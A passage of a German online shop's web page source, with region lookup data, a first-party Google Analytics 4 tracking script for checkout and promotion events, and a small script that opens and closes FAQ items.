novads","name":"Cesvaines novads"},"386":{"code":"Ciblas novads","name":"Ciblas novads"},"388":{"code":"Dagdas novads","name":"Dagdas novads"},"355":{"code":"LV-DGV","name":"Daugavpils"},"389":{"code":"LV-DA","name":"Daugavpils novads"},"390":{"code":"LV-DO","name":"Dobeles novads"},"391":{"code":"Dundagas novads","name":"Dundagas novads"},"392":{"code":"Durbes novads","name":"Durbes novads"},"393":{"code":"Engures novads","name":"Engures novads"},"472":{"code":"\u0112rg\u013cu novads","name":"\u0112rg\u013cu novads"},"394":{"code":"Garkalnes novads","name":"Garkalnes novads"},"395":{"code":"Grobi\u0146as novads","name":"Grobi\u0146as novads"},"396":{"code":"LV-GU","name":"Gulbenes novads"},"397":{"code":"Iecavas novads","name":"Iecavas novads"},"398":{"code":"Ik\u0161\u0137iles novads","name":"Ik\u0161\u0137iles novads"},"399":{"code":"Il\u016bkstes novads","name":"Il\u016bkstes novads"},"400":{"code":"In\u010dukalna novads","name":"In\u010dukalna novads"},"401":{"code":"Jaunjelgavas novads","name":"Jaunjelgavas novads"},"402":{"code":"Jaunpiebalgas novads","name":"Jaunpiebalgas novads"},"403":{"code":"Jaunpils novads","name":"Jaunpils novads"},"357":{"code":"J\u0113kabpils","name":"J\u0113kabpils"},"405":{"code":"LV-JK","name":"J\u0113kabpils novads"},"356":{"code":"LV-JEL","name":"Jelgava"},"404":{"code":"LV-JL","name":"Jelgavas novads"},"358":{"code":"LV-JUR","name":"J\u016brmala"},"406":{"code":"Kandavas novads","name":"Kandavas novads"},"412":{"code":"K\u0101rsavas novads","name":"K\u0101rsavas novads"},"473":{"code":"\u0136eguma novads","name":"\u0136eguma novads"},"474":{"code":"\u0136ekavas novads","name":"\u0136ekavas novads"},"407":{"code":"Kokneses novads","name":"Kokneses novads"},"410":{"code":"LV-KR","name":"Kr\u0101slavas novads"},"408":{"code":"Krimuldas novads","name":"Krimuldas novads"},"409":{"code":"Krustpils novads","name":"Krustpils novads"},"411":{"code":"LV-KU","name":"Kuld\u012bgas novads"},"413":{"code":"Lielv\u0101rdes novads","name":"Lielv\u0101rdes novads"},"359":{"code":"LV-LPX","name":"Liep\u0101ja"},"360":{"code":"LV-LE","name":"Liep\u0101jas novads"},"417":{"code":"L\u012bgatnes novads","name":"L\u012bgatnes novads"},"414":{"code":"LV-LM","name":"Limba\u017eu novads"},"418":{"code":"L\u012bv\u0101nu novads","name":"L\u012bv\u0101nu novads"},"415":{"code":"Lub\u0101nas novads","name":"Lub\u0101nas novads"},"416":{"code":"LV-LU","name":"Ludzas novads"},"419":{"code":"LV-MA","name":"Madonas novads"},"421":{"code":"M\u0101lpils novads","name":"M\u0101lpils novads"},"422":{"code":"M\u0101rupes novads","name":"M\u0101rupes novads"},"420":{"code":"Mazsalacas novads","name":"Mazsalacas novads"},"423":{"code":"Nauk\u0161\u0113nu novads","name":"Nauk\u0161\u0113nu novads"},"424":{"code":"Neretas novads","name":"Neretas novads"},"425":{"code":"N\u012bcas novads","name":"N\u012bcas novads"},"426":{"code":"LV-OG","name":"Ogres novads"},"427":{"code":"Olaines novads","name":"Olaines novads"},"428":{"code":"Ozolnieku novads","name":"Ozolnieku novads"},"432":{"code":"P\u0101rgaujas novads","name":"P\u0101rgaujas novads"},"433":{"code":"P\u0101vilostas novads","name":"P\u0101vilostas novads"},"434":{"code":"P\u013cavi\u0146u novads","name":"P\u013cavi\u0146u novads"},"429":{"code":"LV-PR","name":"Prei\u013cu novads"},"430":{"code":"Priekules novads","name":"Priekules novads"},"431":{"code":"Prieku\u013cu novads","name":"Prieku\u013cu novads"},"435":{"code":"Raunas novads","name":"Raunas novads"},"361":{"code":"LV-REZ","name":"R\u0113zekne"},"442":{"code":"LV-RE","name":"R\u0113zeknes novads"},"436":{"code":"Riebi\u0146u novads","name":"Riebi\u0146u novads"},"362":{"code":"LV-RIX","name":"R\u012bga"},"363":{"code":"LV-RI","name":"R\u012bgas novads"},"437":{"code":"Rojas novads","name":"Rojas novads"},"438":{"code":"Ropa\u017eu novads","name":"Ropa\u017eu novads"},"439":{"code":"Rucavas novads","name":"Rucavas novads"},"440":{"code":"Rug\u0101ju novads","name":"Rug\u0101ju novads"},"443":{"code":"R\u016bjienas novads","name":"R\u016bjienas novads"},"441":{"code":"Rund\u0101les novads","name":"Rund\u0101les novads"},"444":{"code":"Salacgr\u012bvas novads","name":"Salacgr\u012bvas novads"},"445":{"code":"Salas novads","name":"Salas novads"},"446":{"code":"Salaspils novads","name":"Salaspils novads"},"447":{"code":"LV-SA","name":"Saldus novads"},"448":{"code":"Saulkrastu novads","name":"Saulkrastu novads"},"455":{"code":"S\u0113jas novads","name":"S\u0113jas novads"},"449":{"code":"Siguldas novads","name":"Siguldas novads"},"451":{"code":"Skr\u012bveru novads","name":"Skr\u012bveru novads"},"450":{"code":"Skrundas novads","name":"Skrundas novads"},"452":{"code":"Smiltenes novads","name":"Smiltenes novads"},"453":{"code":"Stopi\u0146u novads","name":"Stopi\u0146u novads"},"454":{"code":"Stren\u010du novads","name":"Stren\u010du novads"},"456":{"code":"LV-TA","name":"Talsu novads"},"458":{"code":"T\u0113rvetes novads","name":"T\u0113rvetes novads"},"457":{"code":"LV-TU","name":"Tukuma novads"},"459":{"code":"Vai\u0146odes novads","name":"Vai\u0146odes novads"},"460":{"code":"LV-VK","name":"Valkas novads"},"364":{"code":"Valmiera","name":"Valmiera"},"461":{"code":"LV-VM","name":"Valmieras novads"},"462":{"code":"Varak\u013c\u0101nu novads","name":"Varak\u013c\u0101nu novads"},"469":{"code":"V\u0101rkavas novads","name":"V\u0101rkavas novads"},"463":{"code":"Vecpiebalgas novads","name":"Vecpiebalgas novads"},"464":{"code":"Vecumnieku novads","name":"Vecumnieku novads"},"365":{"code":"LV-VEN","name":"Ventspils"},"465":{"code":"LV-VE","name":"Ventspils novads"},"466":{"code":"Vies\u012btes novads","name":"Vies\u012btes novads"},"467":{"code":"Vi\u013cakas novads","name":"Vi\u013cakas novads"},"468":{"code":"Vi\u013c\u0101nu novads","name":"Vi\u013c\u0101nu novads"},"470":{"code":"Zilupes novads","name":"Zilupes novads"}}},"MT":{"name":"Malta"},"NL":{"name":"Niederlande"},"PL":{"name":"Polen","regions":{"824":{"code":"PL-02","name":"dolno\u015bl\u0105skie"},"825":{"code":"PL-04","name":"kujawsko-pomorskie"},"826":{"code":"PL-06","name":"lubelskie"},"827":{"code":"PL-08","name":"lubuskie"},"830":{"code":"PL-14","name":"mazowieckie"},"829":{"code":"PL-12","name":"ma\u0142opolskie"},"831":{"code":"PL-16","name":"opolskie"},"832":{"code":"PL-18","name":"podkarpackie"},"833":{"code":"PL-20","name":"podlaskie"},"834":{"code":"PL-22","name":"pomorskie"},"835":{"code":"PL-24","name":"\u015bl\u0105skie"},"836":{"code":"PL-26","name":"\u015bwi\u0119tokrzyskie"},"837":{"code":"PL-28","name":"warmi\u0144sko-mazurskie"},"838":{"code":"PL-30","name":"wielkopolskie"},"839":{"code":"PL-32","name":"zachodniopomorskie"},"828":{"code":"PL-10","name":"\u0142\u00f3dzkie"}}},"PT":{"name":"Portugal","regions":{"1025":{"code":"PT-01","name":"Aveiro"},"1026":{"code":"PT-02","name":"Beja"},"1027":{"code":"PT-03","name":"Braga"},"1028":{"code":"PT-04","name":"Bragan\u00e7a"},"1029":{"code":"PT-05","name":"Castelo Branco"},"1030":{"code":"PT-06","name":"Coimbra"},"1031":{"code":"PT-07","name":"\u00c9vora"},"1032":{"code":"PT-08","name":"Faro"},"1033":{"code":"PT-09","name":"Guarda"},"1034":{"code":"PT-10","name":"Leiria"},"1035":{"code":"PT-11","name":"Lisboa"},"1036":{"code":"PT-12","name":"Portalegre"},"1037":{"code":"PT-13","name":"Porto"},"1044":{"code":"PT-30","name":"Regi\u00e3o Aut\u00f3noma da Madeira"},"1043":{"code":"PT-20","name":"Regi\u00e3o Aut\u00f3noma dos A\u00e7ores"},"1038":{"code":"PT-14","name":"Santar\u00e9m"},"1039":{"code":"PT-15","name":"Set\u00fabal"},"1040":{"code":"PT-16","name":"Viana do Castelo"},"1041":{"code":"PT-17","name":"Vila Real"},"1042":{"code":"PT-18","name":"Viseu"}}},"RO":{"name":"Rum\u00e4nien","regions":{"278":{"code":"AB","name":"Alba"},"279":{"code":"AR","name":"Arad"},"280":{"code":"AG","name":"Arge\u015f"},"281":{"code":"BC","name":"Bac\u0103u"},"282":{"code":"BH","name":"Bihor"},"283":{"code":"BN","name":"Bistri\u0163a-N\u0103s\u0103ud"},"284":{"code":"BT","name":"Boto\u015fani"},"286":{"code":"BR","name":"Br\u0103ila"},"285":{"code":"BV","name":"Bra\u015fov"},"287":{"code":"B","name":"Bucure\u015fti"},"288":{"code":"BZ","name":"Buz\u0103u"},"290":{"code":"CL","name":"C\u0103l\u0103ra\u015fi"},"289":{"code":"CS","name":"Cara\u015f-Severin"},"291":{"code":"CJ","name":"Cluj"},"292":{"code":"CT","name":"Constan\u0163a"},"293":{"code":"CV","name":"Covasna"},"294":{"code":"DB","name":"D\u00e2mbovi\u0163a"},"295":{"code":"DJ","name":"Dolj"},"296":{"code":"GL","name":"Gala\u0163i"},"297":{"code":"GR","name":"Giurgiu"},"298":{"code":"GJ","name":"Gorj"},"299":{"code":"HR","name":"Harghita"},"300":{"code":"HD","name":"Hunedoara"},"301":{"code":"IL","name":"Ialomi\u0163a"},"302":{"code":"IS","name":"Ia\u015fi"},"303":{"code":"IF","name":"Ilfov"},"304":{"code":"MM","name":"Maramure\u015f"},"305":{"code":"MH","name":"Mehedin\u0163i"},"306":{"code":"MS","name":"Mure\u015f"},"307":{"code":"NT","name":"Neam\u0163"},"308":{"code":"OT","name":"Olt"},"309":{"code":"PH","name":"Prahova"},"311":{"code":"SJ","name":"S\u0103laj"},"310":{"code":"SM","name":"Satu-Mare"},"312":{"code":"SB","name":"Sibiu"},"313":{"code":"SV","name":"Suceava"},"314":{"code":"TR","name":"Teleorman"},"315":{"code":"TM","name":"Timi\u015f"},"316":{"code":"TL","name":"Tulcea"},"318":{"code":"VL","name":"V\u00e2lcea"},"317":{"code":"VS","name":"Vaslui"},"319":{"code":"VN","name":"Vrancea"}}},"SE":{"name":"Schweden","regions":{"1055":{"code":"SE-K","name":"Blekinge l\u00e4n"},"1056":{"code":"SE-W","name":"Dalarnas l\u00e4n"},"1058":{"code":"SE-X","name":"G\u00e4vleborgs l\u00e4n"},"1057":{"code":"SE-I","name":"Gotlands l\u00e4n"},"1059":{"code":"SE-N","name":"Hallands l\u00e4n"},"1060":{"code":"SE-Z","name":"J\u00e4mtlands l\u00e4n"},"1061":{"code":"SE-F","name":"J\u00f6nk\u00f6pings l\u00e4n"},"1062":{"code":"SE-H","name":"Kalmar l\u00e4n"},"1063":{"code":"SE-G","name":"Kronobergs l\u00e4n"},"1064":{"code":"SE-BD","name":"Norrbottens l\u00e4n"},"1074":{"code":"SE-T","name":"\u00d6rebro l\u00e4n"},"1075":{"code":"SE-E","name":"\u00d6sterg\u00f6tlands l\u00e4n"},"1065":{"code":"SE-M","name":"Sk\u00e5ne l\u00e4n"},"1067":{"code":"SE-D","name":"S\u00f6dermanlands l\u00e4n"},"1066":{"code":"SE-AB","name":"Stockholms l\u00e4n"},"1068":{"code":"SE-C","name":"Uppsala l\u00e4n"},"1069":{"code":"SE-S","name":"V\u00e4rmlands l\u00e4n"},"1070":{"code":"SE-AC","name":"V\u00e4sterbottens l\u00e4n"},"1071":{"code":"SE-Y","name":"V\u00e4sternorrlands l\u00e4n"},"1072":{"code":"SE-U","name":"V\u00e4stmanlands l\u00e4n"},"1073":{"code":"SE-O","name":"V\u00e4stra G\u00f6talands l\u00e4n"}}},"SI":{"name":"Slowenien"},"SK":{"name":"Slowakei"},"data_id":1769009752},"captcha":[],"instant-purchase":[],"loggedAsCustomer":[],"persistent":[],"review":[],"wishlist":{"items":[]},"wp_ga4":[],"recently_viewed_product":[],"recently_compared_product":[],"product_data_storage":[],"paypal-billing-agreement":[]}</script></div>   <script>
        const wpGA4ServerSide = {
            pushClick: function(productId, listId, listName, index) {
                if (productId) {
                    var requestUrl = 'https://www.hogetex.de/weltpixel_ga4/track/productclick/';
                    if (productId && listId && listName) {
                        fetch(requestUrl, {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/x-www-form-urlencoded',
                                'X-Requested-With': 'XMLHttpRequest'
                            },
                            body: 'product_id=' + productId + '&list_id=' + listId +'&list_name=' + listName + '&index=' + index
                        })
                        .then(res => res.json())
                        .then(data => {
                        });
                    }
                }
            },

            pushViewItemList: function(hashId) {
                if (hashId && document.getElementById('wp_ga4_server_side_view_item_list')) {
                    var requestUrl = 'https://www.hogetex.de/weltpixel_ga4/track/viewitemlist/';
                    fetch(requestUrl, {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/x-www-form-urlencoded',
                            'X-Requested-With': 'XMLHttpRequest'
                        },

                        body: 'hash_id='+hashId
                    })
                    .then(res => res.json())
                    .then(data => {
                    });
                }
            }
        };

        window.wpGA4ServerSide = wpGA4ServerSide;

        let allowGa4Services = window.ga4AllowServices ?? true;

        if (allowGa4Services) {
            let selectedShippingMethod = '';
            let selectedPaymentMethod = '';

            const {fetch: originalFetch} = window;
            window.fetch = async (...args) => {
                let [resource, config] = args;
                let response = await originalFetch(resource, config);
                let ajaxContentBody = false;

                if ((typeof resource == 'string') &&
                    ((resource.search('post/livewire/message/checkout.shipping.methods') > 0) || (resource.search('post/livewire/message/checkout.payment.methods') > 0))) {
                    var jsonBody = false;
                    if (config.body) {
                        try {
                            jsonBody = JSON.parse(config.body);
                        } catch (e) {}
                    }

                    if (jsonBody && jsonBody.updates && jsonBody.updates[0] && jsonBody.updates[0].payload && jsonBody.updates[0].payload.value) {
                        if (resource.search('checkout.shipping.methods') > 0) {
                            if (selectedShippingMethod != jsonBody.updates[0].payload.value) {
                                selectedShippingMethod = jsonBody.updates[0].payload.value;
                                ajaxContentBody = 'step=1&option=' + selectedShippingMethod;
                            }
                        }
                        if (resource.search('checkout.payment.methods') > 0) {
                            if (selectedPaymentMethod != jsonBody.updates[0].payload.value) {
                                selectedPaymentMethod = jsonBody.updates[0].payload.value;
                                ajaxContentBody = 'step=2&option=' + selectedPaymentMethod;
                            }
                        }

                        if (ajaxContentBody) {
                                fetch('https://www.hogetex.de/weltpixel_ga4/track/hyva/', {
                                    method: 'POST',
                                    headers: {
                                        'Content-Type': 'application/x-www-form-urlencoded',
                                        'X-Requested-With': 'XMLHttpRequest'
                                    },
                                    body: ajaxContentBody
                                })
                                    .then(res => res.json())
                                    .then(data => {
                                        if (data) {
                                            window.dataLayer.push({ecommerce: null});
                                            window.dataLayer.push(data);
                                        }
                                    });
                        }
                    }
                }

                if ((typeof resource == 'string') && resource.search('/customer\/section\/load/') > 0) {
                    response.clone().json().then(data => {
                        if (data.wp_ga4.datalayer) {
                            const dataLayerData = JSON.parse(data.wp_ga4.datalayer);
                            dataLayerData.forEach((dataLayerItem) => {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerItem);
                            });
                        }
                    });
                }
                return response;
            };


            (function() {
                const ga4PromotionOptions = {
                    enabled: 1,
                    disableDatalayerEvents: 0,
                    serverSidePromotionViewEnabled: 0,
                    serverSidePromotionClickEnabled: 0                };

                const dataLayerPromotionViewPush = ga4PromotionOptions.enabled && !(ga4PromotionOptions.disableDatalayerEvents && ga4PromotionOptions.serverSidePromotionViewEnabled);
                const dataLayerPromotionClickPush = ga4PromotionOptions.enabled && !(ga4PromotionOptions.disableDatalayerEvents && ga4PromotionOptions.serverSidePromotionClickEnabled);

                const promotionViewUrl = 'https://www.hogetex.de/weltpixel_ga4/track/promotionview/';
                const promotionClickUrl = 'https://www.hogetex.de/weltpixel_ga4/track/promotionclick/';

                function parseJsonSafe(text, fallback) {
                    try { return JSON.parse(text); } catch (e) { return fallback; }
                }

                function getPromoItemsById(uniqueId) {
                    if (!uniqueId) return [];
                    const el = document.getElementById(uniqueId);
                    if (!el) return [];
                    const raw = el.textContent || el.innerText || '[]';
                    return parseJsonSafe(raw, []);
                }

                function pushDataLayerEvent(evtName, ecommerce) {
                    if (!window.dataLayer) { window.dataLayer = []; }
                    window.dataLayer.push({ ecommerce: null });
                    window.dataLayer.push({ event: evtName, ecommerce: ecommerce });
                }

                function serializePromotionViews(promotionViews) {
                    const parts = [];
                    parts.push('dataLayerPush=' + (dataLayerPromotionViewPush ? 1 : 0));
                    promotionViews.forEach((pv, i) => {
                        for (const key in pv) {
                            if (!Object.prototype.hasOwnProperty.call(pv, key)) continue;
                            const value = pv[key] == null ? '' : String(pv[key]);
                            parts.push('promotion_views[' + i + '][' + encodeURIComponent(key) + ']=' + encodeURIComponent(value));
                        }
                    });
                    return parts.join('&');
                }

                function setCookie(name, value, maxAgeSeconds) {
                    try {
                        document.cookie = name + '=' + encodeURIComponent(value) + '; path=/; max-age=' + maxAgeSeconds;
                    } catch (e) {}
                }

                function onPromotionClick(ev) {
                    const el = ev.currentTarget;
                    const promoId = el.getAttribute('data-track-promo-id') || '';
                    const promoName = el.getAttribute('data-track-promo-name') || '';
                    const promoCreative = el.getAttribute('data-track-promo-creative') || '';
                    const promoPositionSlot = el.getAttribute('data-track-promo-position') || '';
                    const promoItemIds = el.getAttribute('data-unqiue-id-items') || '';
                    const promoProductIds = el.getAttribute('data-track-promo-product-ids') || '';
                    const promoItems = getPromoItemsById(promoItemIds);

                    if (dataLayerPromotionClickPush && promoItemIds) {
                        pushDataLayerEvent('select_promotion', {
                            promotion_id: promoId,
                            promotion_name: promoName,
                            creative_name: promoCreative,
                            creative_slot: promoPositionSlot,
                            items: promoItems
                        });

                        const promotionClickCookie = JSON.stringify({
                            promotion_id: promoId,
                            promotion_name: promoName,
                            product_ids: promoProductIds
                        });
                        setCookie('wp_ga4_promotion_click', promotionClickCookie, 86400);
                    }

                    if (dataLayerPromotionClickPush || ga4PromotionOptions.serverSidePromotionClickEnabled) {
                        const body =
                            'promotion_id=' + encodeURIComponent(promoId) +
                            '&promotion_name=' + encodeURIComponent(promoName) +
                            '&creative_name=' + encodeURIComponent(promoCreative) +
                            '&creative_slot=' + encodeURIComponent(promoPositionSlot) +
                            '&product_ids=' + encodeURIComponent(promoProductIds) +
                            '&promo_items_uniqueid=' + encodeURIComponent(promoItemIds) +
                            '&dataLayerPush=' + (dataLayerPromotionClickPush ? 1 : 0);

                        fetch(promotionClickUrl, {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/x-www-form-urlencoded',
                                'X-Requested-With': 'XMLHttpRequest'
                            },
                            body: body
                        })
                            .then(res => res.json())
                            .then(pushData => {
                                if (dataLayerPromotionClickPush && pushData) {
                                    try {
                                        for (let i = 0; i < pushData.length; i++) {
                                            window.dataLayer.push({ ecommerce: null });
                                            window.dataLayer.push(pushData[i]);
                                        }
                                        const promotionClickCookie = JSON.stringify({
                                            promotion_id: promoId,
                                            promotion_name: promoName,
                                            product_ids: promoProductIds
                                        });
                                        setCookie('wp_ga4_promotion_click', promotionClickCookie, 86400);
                                    } catch (e) {}
                                }
                            })
                            .catch(() => {});
                    }
                }

                function bindPromotionClicks() {
                    const elements = document.querySelectorAll('[data-track-promo-id]');
                    elements.forEach((el) => {
                        el.removeEventListener('click', onPromotionClick);
                        el.addEventListener('click', onPromotionClick);
                    });
                }

                function handlePromotionViews() {
                    if (!(dataLayerPromotionViewPush || ga4PromotionOptions.serverSidePromotionViewEnabled)) return;
                    const promotionViews = [];
                    const elements = document.querySelectorAll('[data-track-promo-id]');
                    elements.forEach((el) => {
                        const promoId = el.getAttribute('data-track-promo-id') || '';
                        const promoName = el.getAttribute('data-track-promo-name') || '';
                        const promoCreative = el.getAttribute('data-track-promo-creative') || '';
                        const promoPositionSlot = el.getAttribute('data-track-promo-position') || '';
                        const promoItemIds = el.getAttribute('data-unqiue-id-items') || '';
                        const promoProductIds = el.getAttribute('data-track-promo-product-ids') || '';
                        const promoItems = getPromoItemsById(promoItemIds);

                        if (dataLayerPromotionViewPush && promoItemIds) {
                            pushDataLayerEvent('view_promotion', {
                                promotion_id: promoId,
                                promotion_name: promoName,
                                creative_name: promoCreative,
                                creative_slot: promoPositionSlot,
                                items: promoItems
                            });
                        }

                        promotionViews.push({
                            promotion_id: promoId,
                            promotion_name: promoName,
                            creative_name: promoCreative,
                            creative_slot: promoPositionSlot,
                            product_ids: promoProductIds,
                            promo_items_uniqueid: promoItemIds
                        });
                    });

                    if (promotionViews.length) {
                        const body = serializePromotionViews(promotionViews);
                        fetch(promotionViewUrl, {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/x-www-form-urlencoded',
                                'X-Requested-With': 'XMLHttpRequest'
                            },
                            body: body
                        })
                            .then(res => res.json())
                            .then(pushData => {
                                if (dataLayerPromotionViewPush && pushData) {
                                    try {
                                        for (let i = 0; i < pushData.length; i++) {
                                            window.dataLayer.push({ ecommerce: null });
                                            window.dataLayer.push(pushData[i]);
                                        }
                                    } catch (e) {}
                                }
                            })
                            .catch(() => {});
                    }
                }

                if (dataLayerPromotionClickPush || ga4PromotionOptions.serverSidePromotionClickEnabled ||
                    dataLayerPromotionViewPush || ga4PromotionOptions.serverSidePromotionViewEnabled) {
                    if (document.readyState === 'loading') {
                        document.addEventListener('DOMContentLoaded', function() {
                            bindPromotionClicks();
                            handlePromotionViews();
                        });
                    } else {
                        bindPromotionClicks();
                        handlePromotionViews();
                    }
                }
            })();

        }</script> </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hogetex.de/static/version1764587366/frontend/Madia/hogetex/de_DE/js/loewenstark-faq.min.js
body_size: 250
content:
function hasClass( target, className ) {
    return new RegExp('(\\s|^)' + className + '(\\s|$)').test(target.className);
}

window.addEventListener('load', (event) => {
    const loewenstarkPages = ["messen", "messschieber"]

    loewenstarkPages.forEach(page => {
        if(document.body.classList.contains(`category-${page}`)) {
            const faqItems = document.querySelectorAll('.llpages-faq-item')

            faqItems.forEach(faqItem => {
                faqItem.addEventListener('click', function(event) {
                    let parent = ''

                    if(event.target.classList.contains('llpages-faq-item')) {
                        parent = event.target
                    } else if(event.target.classList.contains('llpages-faq-question')) {
                        parent = event.target.closest('.llpages-faq-item')
                    } else {
                        return;
                    }

                    parent.children[1].classList.contains("hidden") ? parent.children[1].classList.remove("hidden") : parent.children[1].classList.add("hidden")
                })
            })
        }
    })
  });